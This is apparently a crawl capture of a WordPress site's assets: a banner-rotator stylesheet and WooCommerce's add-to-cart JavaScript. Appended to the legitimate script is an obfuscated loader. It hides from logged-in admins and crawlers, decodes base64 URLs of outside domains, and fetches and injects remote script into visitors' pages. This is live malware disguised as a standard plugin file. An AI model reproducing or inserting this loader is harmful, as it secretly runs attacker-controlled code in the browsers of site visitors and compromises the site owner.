

--- FILE ---
content_type: text/css
request_url: https://colyermusic.com/wp-content/plugins/wp-kpm-rotator/css/banner-rotator.css
body_size: 9078
content:
.banner-rotator,
.br-wrapper{
position:relative;
border:0 solid #000;
overflow:hidden;
zoom:1;
}
.banner-rotator img{
max-width:none !important;
max-height:none !important;
}
.br-stage{
position:relative;
width:100%;
height:100%;
}
.br-screen{
position:relative;
width:100%;
height:100%;
background-color:#000;
overflow:hidden;
}
.banner-rotator>ul{
position:absolute;
width:100%;
height:100%;
padding:0 !important;
margin:0 !important;
list-style:none;
}
ul.br-slides{
position:absolute;
width:100%;
height:100%;
padding:0 !important;
margin:0 !important;
list-style:none;
}
li.br-item{
position:absolute;
width:100%;
height:100%;
padding:0 !important;
margin:0 !important;
visibility:hidden;
overflow:hidden;
}
.br-main-img{
position:absolute;
top:0;
left:0;
padding:0 !important;
margin:0 !important;
border:0 !important;
}
.br-img-link,
.br-item .tt-html, 
.br-item .tt-img{
visibility:hidden;
}
.br-preloader{
position:absolute;
top:50%;
left:50%;
width:40px;
height:40px;
margin-top:-20px;
margin-left:-20px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
background:#000 url(../images/loader.gif) center no-repeat;
-moz-box-shadow:0 0 2px rgba(0,0,0,0.5);
-webkit-box-shadow:0 0 2px rgba(0,0,0,0.5);
box-shadow:0 0 2px rgba(0,0,0,0.5);
}
.br-links{
position:absolute;
width:100%;
height:100%;
}
.br-main-link{
position:absolute;
width:100%;
height:100%;
background:url(../images/spacer.png) center no-repeat;
display:none;
}
.br-layers{
position:absolute;
width:100%;
height:100%;
visibility:hidden;
}
.br-layer{
position:absolute;
color:#fff;
line-height:normal;
visibility:visible;
overflow:hidden;
display:none;
-webkit-backface-visibility:hidden;
}
.br-effect-wrapper{
position:absolute;
border:none;
padding:0;
margin:0;
font-size:100%;
background:transparent;
overflow:hidden;
}
.br-side-prev,
.br-side-next{
position:absolute;
top:50%;
width:40px;
height:80px;
margin-top:-40px;
cursor:pointer;
overflow:hidden;
}
.br-side-prev{
left:0;
}
.br-side-next{
right:0;
}
.br-side-prev div,
.br-side-next div{
position:absolute;
top:23px;
left:10px;
width:20px;
height:34px;
background:url(../images/br-assets.png) no-repeat;
filter:alpha(opacity=75);
-moz-opacity:0.75;
opacity:0.75;
}
.br-side-prev div{
background-position:-14px 0;
}
.br-side-next div{
background-position:-14px -35px;
}
.br-side-prev:hover div,
.br-side-next:hover div{
filter:alpha(opacity=100);
-moz-opacity:1;
opacity:1;
}
/* control panel */
.br-cpanel-wrapper{
position:absolute;
visibility:hidden;
}
.br-cpanel{
position:relative;
margin:5px;
}
.br-ext-cp{
position:absolute;
}
.br-ext-bg{
position:absolute;
width:100%;
height:100%;
background:#292929;
-moz-box-shadow:0 0 3px rgba(0,0,0,0.5);
-webkit-box-shadow:0 0 3px rgba(0,0,0,0.5);
box-shadow:0 0 3px rgba(0,0,0,0.5);
}
/* thumbnails */
.br-thumbnails{
position:absolute;
overflow:hidden;
}
.br-thumbnails ul{
position:relative;
top:0;
left:0;
padding:0 !important;
margin:0 !important;
list-style:none;
}
.br-thumbnails li{
position:relative;
display:inline;
float:left;
font:12px "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight:bold;
text-align:center;
color:#fff;
background-color:#1b1b1b;
border:1px solid #000;
overflow:hidden;
cursor:pointer;
padding:0;
margin:0;
}
.br-thumbnails li:hover{
background-color:#bbb;
}
.br-thumbnails li.br-curr{
color:#1b1b1b;
background-color:#fff;
cursor:default;
}
.br-thumbnails li.br-thumb-img img{
position:absolute;
}
.br-thumbnails li.br-thumb-img:hover,
.br-thumbnails li.br-thumb-img.br-curr{
border-color:#fff;
}
.br-thumbnails li.br-thumb-img div{
position:absolute;
width:100%;
height:100%;
background-color:#000;
filter:alpha(opacity=25);
-moz-opacity:0.25;
opacity:0.25;
}
.br-thumbnails li.br-thumb-img:hover div,
.br-thumbnails li.br-thumb-img.br-curr div{
filter:alpha(opacity=0);
-moz-opacity:0;
opacity:0;
}
.br-thumbnails li.br-bullet{
width:12px;
height:12px;
margin:8px;
border:none;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
background-color:#bbb;
filter:alpha(opacity=70);
-moz-opacity:0.7;
opacity:0.7;
}
.br-thumbnails li.br-bullet:hover,
.br-thumbnails li.br-bullet.br-curr{
background-color:#fff;
filter:alpha(opacity=100);
-moz-opacity:1;
opacity:1;
}
/* buttons */
.br-play-button,
.br-prev-button,
.br-next-button{
position:absolute;
background-color:#1b1b1b;
border:1px solid #000;
cursor:pointer;
overflow:hidden;
}
.br-play-button:hover,
.br-prev-button:hover,
.br-next-button:hover{
background-color:#bbb;
}
.br-play-button div,
.br-prev-button div,
.br-next-button div{
position:absolute;
top:50%;
left:50%;
width:14px;
height:14px;
margin-top:-7px;
margin-left:-7px;
font-size:0;
background:url(../images/br-assets.png) no-repeat;
}
.br-play-button div{
background-position:0 0;
}
.br-pause div{
background-position:0 -14px;
}
.br-prev-button div{
background-position:0 -28px;
}
.br-next-button div{
background-position:0 -42px;
}
.br-up div{
background-position:0 -56px;
}
.br-down div{
background-position:0 -70px;
}
/* tooltip */
.br-tt{
position:absolute;
left:-9999px;
padding:6px;
z-index:999999;
zoom:1;
pointer-events:none;
}
.br-tt-content{
position:relative;
font:15px "Helvetica Neue", Helvetica, Arial, sans-serif;
color:#fff;
background-color:#000;
border:4px solid #000;
-moz-border-radius:4px;
-webkit-border-radius:4px;
border-radius:4px;
-moz-box-shadow:0 1px 1px rgba(0,0,0,0.25);
-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25);
box-shadow:0 1px 1px rgba(0,0,0,0.25);
max-width:400px;
min-width:12px;
min-height:12px;
overflow:hidden;
}
.br-tt-tip{
position:absolute;
background:url(../images/br-assets.png) no-repeat -14px -70px;
}
.br-tt-top .br-tt-tip{
top:0;
left:50%;
width:12px;
height:6px;
margin-left:-6px;
}
.br-tt-bottom .br-tt-tip{
bottom:0;
left:50%;
width:12px;
height:6px;
margin-left:-6px;
background-position:-14px -76px;
}
.br-tt-left .br-tt-tip{
top:50%;
left:0;
width:6px;
height:12px;
margin-top:-6px;
}
.br-tt-right .br-tt-tip{
top:50%;
right:0;
width:6px;
height:12px;
margin-top:-6px;
background-position:-20px -70px;
}
.br-tt img.tt-img{
display:block;
visibility:hidden;
max-width:none !important;
max-height:none !important;
}
/* effects */
.br-effects{
position:absolute;
width:100%;
height:100%;
visibility:hidden;
}
.br-block,
.br-vslice,
.br-hslice,
.br-vslide,
.br-hslide{
position:absolute;
background-repeat:no-repeat;
visibility:hidden;
-webkit-backface-visibility:hidden;
overflow:hidden;
}
.br-vslice{
height:100%;
}
.br-hslice{
width:100%;
}
.br-vslide{
width:100%;
height:200%;
}
.br-hslide{
width:200%;
height:100%;
}
.br-vslide div,
.br-hslide div{
position:relative;
float:left;
background-repeat:no-repeat;
overflow:hidden;
}
.br-vslide div{
width:100%;
height:50%;
}
.br-hslide div{
width:50%;
height:100%;
}
.br-effects img{
position:absolute;
}
/* timer */
.br-bar-timer{
position:absolute;
left:0;
width:0;
height:5px;
font-size:0;
background-color:#fff;
filter:alpha(opacity=50);
-moz-opacity:0.5;
opacity:0.5;
}
.br-bar-timer.br-top{
top:0;
-moz-box-shadow:0 1px 3px rgba(0,0,0,0.5);
-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5);
box-shadow:0 1px 3px rgba(0,0,0,0.5);
}
.br-bar-timer.br-bottom{
bottom:0;
-moz-box-shadow:0 -1px 3px rgba(0,0,0,0.5);
-webkit-box-shadow:0 -1px 3px rgba(0,0,0,0.5);
box-shadow:0 -1px 3px rgba(0,0,0,0.5);
}
.br-pie-timer{
position:absolute;
width:22px;
height:22px;
margin:10px;
filter:alpha(opacity=0);
-moz-opacity:0;
opacity:0;
}
.br-pie-timer.br-opacity{
filter:alpha(opacity=75);
-moz-opacity:.75;
opacity:.75;
}
.br-lside,
.br-rside{
position:absolute;
top:0;
width:50%;
height:100%;
overflow:hidden;
}
.br-lside{
left:0;
}
.br-rside{
right:0;
}
.br-rotate{
position:absolute;
top:0;
width:200%;
height:100%;
background:url(../images/br-assets.png) no-repeat;
}
.br-lside .br-rotate{
left:0;
background-position:0 -84px;
}
.br-rside .br-rotate{
right:0;
background-position:-22px -84px;
}
/* transition */
.br-opacity-transition{
-webkit-transition:opacity 0.4s;
-moz-transition:opacity 0.4s;
-ms-transition:opacity 0.4s;
-o-transition:opacity 0.4s;
transition:opacity 0.4s;
}
.br-all-transition{
-webkit-transition:all 0.4s;
-moz-transition:all 0.4s;
-ms-transition:all 0.4s;
-o-transition:all 0.4s;
transition:all 0.4s;
}
.br-all-color-transition{
-webkit-transition:background-color 0.4s, color 0.4s, border-color 0.4s;
-moz-transition:background-color 0.4s, color 0.4s, border-color 0.4s;
-ms-transition:background-color 0.4s, color 0.4s, border-color 0.4s;
-o-transition:background-color 0.4s, color 0.4s, border-color 0.4s;
transition:background-color 0.4s, color 0.4s, border-color 0.4s;
}

--- FILE ---
content_type: application/javascript
request_url: https://colyermusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 9373
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());